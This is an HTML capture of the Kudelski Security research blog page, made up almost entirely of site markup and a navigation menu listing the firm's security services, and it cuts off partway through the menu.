

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kudelskisecurity.com/research-blog
body_size: 70466
content:
<!DOCTYPE html><!-- Last Published: Tue Jan 20 2026 10:47:33 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="kudelskisecurity.com" data-wf-page="685983890ee5ec7b7f56941a" data-wf-site="672b73a514e25dd5c8889d38" lang="en"><head><meta charset="utf-8"/><title>Kudelski Security Research</title><link rel="alternate" hrefLang="x-default" href="https://kudelskisecurity.com/research-blog"/><link rel="alternate" hrefLang="en" href="https://kudelskisecurity.com/research-blog"/><link rel="alternate" hrefLang="fr-FR" href="https://kudelskisecurity.com/fr/research-blog"/><link rel="alternate" hrefLang="de-DE" href="https://kudelskisecurity.com/de/research-blog"/><meta content="The Latest News from Research at Kudelski Security" name="description"/><meta content="Kudelski Security Research" property="og:title"/><meta content="The Latest News from Research at Kudelski Security" property="og:description"/><meta content="Kudelski Security Research" property="twitter:title"/><meta content="The Latest News from Research at Kudelski Security" property="twitter:description"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/css/kudelskisec.shared.9af039f00.min.css" rel="stylesheet" type="text/css" integrity="sha384-mvA58AuvVpUI/jpDzC4lfVyqIaiUnKrbrqw67zP5IGlHs7GF6jPUNGs1McZ6hEk/" crossorigin="anonymous"/><link href="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/css/kudelskisec.685983890ee5ec7b7f56941a-c10a8d27a.min.css" rel="stylesheet" type="text/css" integrity="sha384-1C8q+IuOybTozQPoDSeWvLPImbz+rN6zrIa5zeymrUUfzctKtcbxGVqPK6vxeADl" crossorigin="anonymous"/><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c1632a430dbdd9b85ae0c8_favicon%20ks%2032.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c1632ff9da59e6aeb605ce_favicon%20ks%20256.png" rel="apple-touch-icon"/><script src="https://www.google.com/recaptcha/api.js" type="text/javascript"></script><script src="https://cdn.jsdelivr.net/npm/@flowbase-co/boosters-carousel-ticker@1.3.0/dist/carousel-ticker.min.js" type="text/javascript" integrity="sha384-xCM8KVrgCkCMm81zTdPAlebSCCh848DRrNJt0N/0zOeiQ0HeghXzQMROkh0o2Wfq" crossorigin="anonymous"></script><script src="https://cdn.jsdelivr.net/npm/@flowbase-co/boosters-countdown@2.0.2/dist/countdown.js" type="text/javascript" integrity="sha384-+iS8cGlIqBvlav4AVbmWUDx1bZpWTgheY+5CXsntlwnZJkw5/BnyPsRr90f4qT/+" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38%2F6544eda5f000985a163a8687%2F682ae0c788e04d40f85501d0%2Ffinsweetcomponentsconfig-1.0.0.js" type="module" async="" siteId="672b73a514e25dd5c8889d38" finsweet="components"></script><script src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38%2F66ba5a08efe71070f98dd10a%2F681dba25beacd70cffb14fdc%2Fm9788ts-1.1.1.js" type="text/javascript"></script></head><body><header class="header"><div class="div-block-116"><nav aria-label="secondary-menu" class="top-bar"><div data-delay="6000" data-animation="cross" class="ticker w-slider" data-autoplay="true" data-easing="ease" data-hide-arrows="false" data-disable-swipe="false" data-autoplay-limit="0" data-nav-spacing="3" data-duration="500" data-infinite="true"><div class="w-slider-mask"><div class="w-slide"><div class="collection-list-wrapper-25 w-dyn-list"><div role="list" class="collection-list-28 w-dyn-items"><div role="listitem" class="collection-item-21 w-dyn-item"><a href="/events/modernciso-summit-geneva-2026" class="link-block-11 w-inline-block"><div class="text-block-110">Events</div><div class="text-block-110">-<br/></div><div class="text-block-109">ModernCISO Summit Geneva 2026</div><div class="text-block-110">-<br/></div><div class="text-block-110">2/5/26</div></a></div></div></div></div><div class="w-slide"><div class="collection-list-wrapper-25 w-dyn-list"><div role="list" class="collection-list-28 w-dyn-items"><div role="listitem" class="collection-item-21 w-dyn-item"><a href="/research/critical-command-injection-in-fortinet-fortisiem" class="link-block-11 w-inline-block"><div class="text-block-110">Research</div><div class="text-block-110">-<br/></div><div class="text-block-109">Critical Command Injection in Fortinet FortiSIEM</div><div class="text-block-110 ticker-hide-element">-<br/></div><div class="text-block-110 ticker-hide-element">1/15/26</div></a></div></div></div></div><div class="w-slide"><div class="collection-list-wrapper-25 w-dyn-list"><div role="list" class="collection-list-28 w-dyn-items"><div role="listitem" class="collection-item-21 w-dyn-item"><a href="/modern-ciso-blog/turn-cybersecurity-into-financial-advantage" class="link-block-11 w-inline-block"><div class="text-block-110">ModernCISO</div><div class="text-block-110">-<br/></div><div class="text-block-109">Turn Cybersecurity Into Financial Advantage</div><div class="text-block-110 ticker-hide-element">-<br/></div><div class="text-block-110 ticker-hide-element">1/5/26</div></a></div></div></div></div></div><div class="left-arrow-2 w-slider-arrow-left"><div class="w-icon-slider-left"></div></div><div class="right-arrow-2 w-slider-arrow-right"><div class="w-icon-slider-right"></div></div><div class="slide-nav-2 w-slider-nav w-round w-num"></div></div><ul role="list" class="top-menu-ul"><li class="list-item search-li"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/6769714cf1014ea382f06199_search-icon.svg" loading="lazy" width="10" data-w-id="679d8547-cc7b-c549-3377-95af2050d4c5" alt="" id="search-icon" class="image-3"/></li><li class="list-item-2"><a href="/company/career" class="top-menu-link w-inline-block"><div class="text-block-3">Careers</div></a></li><li class="list-item-4"><div data-hover="true" data-delay="0" data-w-id="679d8547-cc7b-c549-3377-95af2050d4d0" class="dropdown w-dropdown"><div class="dropdown-toggle-2 w-dropdown-toggle"><div class="text-block-2">Blogs</div><div class="icon w-icon-dropdown-toggle"></div></div><nav class="dropdown-list w-dropdown-list"><a href="/modern-ciso" class="dropdown-link dropdown-option w-dropdown-link">ModernCISO</a><a href="/research-blog" aria-current="page" class="dropdown-link-2 dropdown-option w-dropdown-link w--current">KS Research</a></nav></div></li><li class="list-item-5"><div data-hover="true" data-delay="0" data-w-id="679d8547-cc7b-c549-3377-95af2050d4e0" class="dropdown w-dropdown"><div class="dropdown-toggle-2 w-dropdown-toggle"><div class="text-block-2">EN</div><div class="icon w-icon-dropdown-toggle"></div></div><nav class="dropdown-list-2 w-dropdown-list"><a href="#" class="dropdown-option w-dropdown-link">GER</a><a href="#" class="dropdown-option w-dropdown-link">FRE</a></nav></div></li></ul></nav><nav aria-label="primary-menu" class="global-main-menu"><a href="/" class="menu-logo w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/672cbc2e6c8650a6d88e27b5_kudelski-securirty-logo.webp" loading="lazy" sizes="(max-width: 1196px) 100vw, 1196px, 100vw" srcset="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/672cbc2e6c8650a6d88e27b5_kudelski-securirty-logo-p-500.webp 500w, https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/672cbc2e6c8650a6d88e27b5_kudelski-securirty-logo.webp 1196w" alt="" class="menu-logo-img ks-logo"/></a><ul role="list" class="list"><li class="list-item-6"><div data-hover="true" data-delay="0" class="dropdown-7 w-dropdown"><div class="dropdown-toggle-3 dropdown-mm w-dropdown-toggle"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67b6c129ba0c6ec00b4e7a5f_dropdown%20megamenu.svg" loading="lazy" alt="" class="menu-arrowdropdown"/><a href="/services" class="menu-l1">Services</a></div><nav class="dropdown-list-5 w-dropdown-list"><div class="dropdown-list-wrapper"><div data-current="Detection and Response" data-easing="ease" data-duration-in="300" data-duration-out="100" class="tabs-4 w-tabs"><div class="tabs-menu-4 w-tab-menu"><a data-w-tab="Detection and Response" data-url="/services/detection-and-response" class="mega-menu-tab-link w-inline-block w-tab-link w--current"><img loading="lazy" src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/676e8431b954c7f2994ca0c1_mdr-icon-level2.svg" alt=""/><div class="mm-title-tab">Detection &amp; Response</div></a><a data-w-tab="Threat Exposure Management" data-url="/services/threat-exposure-management" class="mega-menu-tab-link w-inline-block w-tab-link"><img loading="lazy" src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/676e84318fc067e7ad8b5180_exposure-mgmt-icon-level2.svg" alt=""/><div class="mm-title-tab">Threat Exposure Management</div></a><a data-w-tab="IR &amp; Digital Forensics " data-url="/services/ir-and-digital-forensics" class="mega-menu-tab-link w-inline-block w-tab-link"><img loading="lazy" src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/676e8af36e4a274c25a1680b_ir-icon-level2.svg" alt=""/><div class="mm-title-tab ir-tab">Incident Response &amp; Digital Forensics</div></a><a data-w-tab="Advisory Services" data-url="/services/advisory" class="mega-menu-tab-link w-inline-block w-tab-link"><img loading="lazy" src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/676e8b07c167631a6506d07e_advisory-icon-level2.svg" alt=""/><div class="mm-title-tab">Advisory Services</div></a><a data-w-tab="AI &amp; Emerging Technology Security" data-url="/services/ai-emerging-technology" class="mega-menu-tab-link w-inline-block w-tab-link"><img loading="lazy" src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d127f9856785fdda317ec0_AI%20and%20Emerging%20tech.svg" alt=""/><div class="mm-title-tab">AI &amp; Emerging Technology Security</div></a><a data-w-tab="CPS/OT Security" data-url="/services/cps-ot-security" class="mega-menu-tab-link w-inline-block w-tab-link"><img loading="lazy" src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/676e84318d5cf581d9537ae9_ot-icon-level2.svg" alt=""/><div class="mm-title-tab">Operational Technology &amp; CPS</div></a><a data-w-tab="Product Security" data-url="/services/product-security" class="mega-menu-tab-link w-inline-block w-tab-link"><img loading="lazy" src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c0115d69a6a5a080223ed5_ps_ks.svg" alt=""/><div class="mm-title-tab">Product Security</div></a></div><div class="tabs-content-2 w-tab-content"><div data-w-tab="Detection and Response" class="mm-tab-pane w-tab-pane w--tab-active"><div class="div-block-155"><div><div class="div-block-60"><div class="text-block-36">Managed Services</div></div><div class="mm-tab-content4"><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/detection-and-response/managed-detection-and-response" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684818e4a2cbe10eaeb00ccd_MDR_1.svg" loading="lazy" alt="MDR - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Managed Detection and Response</div><div class="mm-product-description">Leading proactive defense &amp; effective defense, 24/7.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/detection-and-response/mdr-for-ot" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d02e3fe335c4710c41a6fe_MDR%20for%20OT%20ICS.svg" loading="lazy" alt="MDR OT - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">MDR for OT</div><div class="mm-product-description">Protect What Powers the Physical World.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/detection-and-response/proactive-threat-hunting" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/6848190d6bc2aae78ce85585_MDR%20hunting.svg" loading="lazy" alt="MDR Hunting - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Proactive Threat Hunting</div><div class="mm-product-description">Stay Ahead of Cyber Adversaries.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/detection-and-response/24-7-incident-response-retainer" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68b95fc59dacef091d1896fe_7%20ir%20retainer.svg" loading="lazy" alt="24/7 IR Retainer - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">24/7 IR Retainer</div><div class="mm-product-description">Retained Support to Stop Breaches Before They Spiral.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/detection-and-response/continuous-credential-leak-monitoring" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68b95fb6098829af8e77b2c3_detection%20and%20response%20-%20continous%20credential%20leaks.svg" loading="lazy" alt="continous credential leaks - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Continuous Credential Leak Monitoring</div><div class="mm-product-description">Discover Leaked Logins, Prevent Costly Breaches.</div></div></a></div></div><div><div class="div-block-60"><div class="text-block-36">By technology</div></div><div class="mm-tab-content4"><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/detection-and-response/mdr-one-resolute" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67cf146d78ebeab4b671ad18_MDR%20ONE.svg" loading="lazy" alt="MDR ONE Resolute - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">MDR ONE Resolute</div><div class="mm-product-description">Go Beyond Security with a Flexible, Scalable Solution, Built on an XDR Platform.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/detection-and-response/mdr-for-claroty" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684819fdb4096c95fc483f2e_MDR%20for%20Claroty.svg" loading="lazy" alt="MDR Claroty - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Claroty</div><div class="mm-product-description">Protect What Powers the Physical World.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/detection-and-response/mdr-for-crowdstrike" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684819900152bccaccfc5629_MDR%20for%20Crowdstrike.svg" loading="lazy" alt="MDR CrowdStrike - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">CrowdStrike</div><div class="mm-product-description">Multi-Signal MDR detection, investigation and response for the CrowdStrike Ecosystem.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/detection-and-response/mdr-for-microsoft" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d02cd6f8c478bddba948e0_MDR%20for%20Microsoft.svg" loading="lazy" alt="MDR Microsoft - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Microsoft</div><div class="mm-product-description">Strengthening Resilience with Proactive Cyber Defense with MXDR For Microsoft.</div></div></a></div></div><div class="threat-alert-menu-container menu-hide"><div class="div-block-60"><div class="text-block-36">Threat Alert Center</div></div><div class="div-block-181"><div class="div-block-182"><div class="text-block-124">Threat Alert Center</div><div class="text-block-123">Be the first to know about the latest vulnerabilities, attack campaigns, and highly impactful threat actor activity.</div></div><a href="/threat-alert-center" class="link-15">See Latest Threat Alerts</a></div></div></div><div class="mm-tab-content-full-2"><a href="/threat-alert-center" class="link-block-7 w-inline-block"><div href="#" class="button-teal-on-mm">Threat Alert Center</div></a><a href="/services/detection-and-response" class="link6-3">Learn More About Our Detection &amp; Response Services</a></div></div><div data-w-tab="Threat Exposure Management" class="mm-tab-pane2 w-tab-pane"><div class="mm-tab-content2"><div class="div-block-56"><div id="w-node-_88a47395-e5a4-f78b-43bf-62b85dd537df-2050d4c1"><div class="text-block-36">CTEM</div></div><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/threat-exposure-management/ctem-strategy-and-operations" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d04e71ab47425c60a4a8bb_Exposure%20Management_Cyber%20Threat%20Int%20SaaS.svg" loading="lazy" alt="Cyber Threat Int SaaS" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">CTEM Strategy and Operations</div><div class="mm-product-description">Proactively Reduce Cyber Risk at Scale.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/threat-exposure-management/continuous-asset-and-threat-visibility" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d04e71d355971a20964815_Exposure%20Management_Cyber%20Threat%20Int%20investigation.svg" loading="lazy" alt="Exposure Management_Cyber Threat Int investigation" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Continuous Asset and Threat Visibility</div><div class="mm-product-description">Identify &amp; Reduce Enterprise Exposure at Scale</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/threat-exposure-management/external-attack-surface-management" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684804e98b7b526aefb9ce07_Exposure%20Management_External%20Attack%20Surface%20Management.svg" loading="lazy" alt="Exposure Management_External Attack Surface Management" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">External Attack Surface Management</div><div class="mm-product-description">Discover Unknown Assets and Eliminate External Vulnerabilities.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/threat-exposure-management/vulnerability-management" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d04e71fe5d3db23e77ead5_Exposure%20Management_RBVM%20aaS.svg" loading="lazy" alt="Exposure Management_RBVM aaS" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Risk-Based Vulnerability Management</div><div class="mm-product-description">Discover, Prioritize and Remediate the Threats That Matter Most.</div></div></a></div><div class="div-block-54"><div id="w-node-_38264a6a-27c3-dc06-93b9-813677d7aa47-2050d4c1" class="div-block-55"><div class="text-block-36">Offensive Security</div></div><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/threat-exposure-management/penetration-testing" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d04e73e83d21476b3995e5_Exposure%20Management_Pentest.svg" loading="lazy" alt="Exposure Management_Pentest" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Penetration Testing</div><div class="mm-product-description">Identify What Automated Tools Miss with Expert-Led Manual Exploitation.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/threat-exposure-management/red-team" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d04e712f6f3fba07346abf_Exposure%20Management_Red%20Team.svg" loading="lazy" alt="Exposure Management_Red Team" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Red Team</div><div class="mm-product-description">Simulate Stealthy Threat Actors to Identify Gaps and Test Detection Capabilities.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/threat-exposure-management/purple-team" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684802fe82595377228038a8_Exposure%20Management_Purple%20Team.svg" loading="lazy" alt="Exposure Management_Purple Team" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Purple Team</div><div class="mm-product-description">Align Offense and Defense to Improve Detection and Response.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/threat-exposure-management/breach-attack-simulation" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/6848036b4ca2f93027229b00_Exposure%20Management_Breach%20Attack%20Simulation.svg" loading="lazy" alt="Exposure Management_Breach Attack Simulation" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Breach Attack Simulation</div><div class="mm-product-description">Continuously Validate Your Cyber Defenses.</div></div></a></div></div><div class="mm-tab-content-full"><a href="/services/threat-exposure-management" class="link6-3">Learn More About Our Threat Exposure Management Services</a></div></div><div data-w-tab="IR &amp; Digital Forensics " class="mm-tab-pane w-tab-pane"><div><div class="div-block-60"><div class="text-block-36">Incident Response &amp; Digital Forensics Services</div></div><div class="mm-tab-content"><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/ir-and-digital-forensics/cyber-readiness-preparedness" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d0321822c29d4ae1f38eed_IR_cyber%20resilence%20preparedness.svg" loading="lazy" alt="cyber resilence preparedness Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Cyber Readiness &amp; Preparedness</div><div class="mm-product-description">Be Ready Before Threats Strike.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/ir-and-digital-forensics/tabletop-exercises" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d0321863b6c62f8fc00c0b_IR_tabletop%20exercises.svg" loading="lazy" alt="tabletop exercises Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Tabletop Exercises</div><div class="mm-product-description">Test Your Cyber Readiness Before the Real Attack.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/ir-and-digital-forensics/cyber-emergency-response-team" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d032180c07c844dbb0e489_IR_Cyber%20Emergency%20response%20team.svg" loading="lazy" alt="Cyber Emergency response team - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Cyber Emergency Response Team</div><div class="mm-product-description">Respond Fast. Recover Smarter.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/ir-and-digital-forensics/24-7-incident-response-retainer" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d0321847b46f2cfcdae007_IR_24%207%20Retainer.svg" loading="lazy" alt="IR_24 7 Retainer_kudelski security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">24/7 Incident Response Retainer</div><div class="mm-product-description">Retained Support to Stop Breaches Before They Spiral.</div></div></a></div></div><div class="mm-tab-content-full"><a href="/services/ir-and-digital-forensics" class="link6-3">Learn More About Our IR &amp; Digital Forensics Services</a></div></div><div data-w-tab="Advisory Services" class="mm-tab-pane2 w-tab-pane"><div class="mm-tab-content1"><div class="div-block-57"><div id="w-node-_0e732f04-fdff-a8dc-f4bd-640be8f7c40b-2050d4c1" class="div-block-55"><div class="text-block-36">Strategy, Risk &amp; Compliance</div></div><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/advisory/maturity-assessment" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d055b510a915d61936dc1e_Advisory_maturity%20assessent.svg" loading="lazy" alt="Maturity Assessment - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Maturity Assessment</div><div class="mm-product-description">Understand Your Cybersecurity Readiness.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/advisory/cyber-risk-quantification" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684809cbb190792b42ca5121_Advisory_Cyber%20Risk%20Quantification.svg" loading="lazy" alt="Cyber Risk Quantification - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Cyber Risk Quantification</div><div class="mm-product-description">Quantify Cyber Risk in Business Terms.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/advisory/compliance-as-a-service" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d055b59b7f9d6bf4e5d20e_Advisory_compliance%20as%20a%20Service.svg" loading="lazy" alt="compliance as a Service - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Compliance As a Service</div><div class="mm-product-description">Streamline Compliance, Strengthen Cybersecurity.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/advisory/zero-trust-assessment" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d055b58f4f9ac339b40a1a_Advisory_zero%20trust%20assessment.svg" loading="lazy" alt="zero trust assessment - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Zero Trust Assessment</div><div class="mm-product-description">Identify Gaps, Align Teams, Accelerate Zero Trust.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/advisory/third-party-risk-management" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d055b59cdcb7668f70a326_Advisory_third%20party%20risk%20management.svg" loading="lazy" alt="third party risk management - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Third-Party Risk Management</div><div class="mm-product-description">Reduce Third-Party Risk, Strengthen Cyber Resilience.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/advisory/local-regulations-assessment" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d055b524acd086bed6a39d_Advisory_local%20regulations.svg" loading="lazy" alt="Advisory_local regulations - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Local Regulations Assessment</div><div class="mm-product-description">Stay Compliant Across Every Jurisdiction.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/advisory/cloud-security-posture-assessment" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684809d9287420e67c30a502_Advisory_Cloud%20Security%20Posture%20Assessment.svg" loading="lazy" alt="Cloud Security Posture Assessment - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Cloud Security Posture Assessment</div><div class="mm-product-description">Strengthen Your Cloud Security Posture.</div></div></a><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" href="/services/advisory/virtual-ciso" class="mm-product w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d055b59cdcb7668f70a329_Advisory_virtual%20ciso.svg" loading="lazy" alt="Advisory_virtual ciso - Kudelski Security" class="mm-product-img"/><div class="mm-product-info"><div class="mm-product-name">Virtual CISO</div><div class="mm-product-description">Cybersecurity Leadership Expertise, On Demand.</div></div></a></div></div><div class="mm-tab-content-full"><a href="/services/advisory" class="link6-3">Learn More About Our Advisory Services</a></div></div><div data-w-tab="AI &amp; Emerging Technology Security" class="mm-tab-pane w-tab-pane"><div><div class="div-block-60"><div class="text-block-36">AI &amp; Emerging Technology Services</div></div><div class="mm-tab-content"><a data-w-id="4f325a72-cdbe-dcc3-0e4a-da785573d8b4" 